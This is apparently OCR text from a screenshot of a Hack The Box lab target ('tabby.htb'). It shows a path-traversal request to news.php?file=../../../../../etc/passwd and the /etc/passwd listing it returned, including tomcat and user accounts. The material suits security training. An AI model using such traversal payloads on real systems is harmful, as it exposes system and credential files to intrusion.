 Not secure | tabby.htb/news.php?file=../../../../../etc/passwd
1
O
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash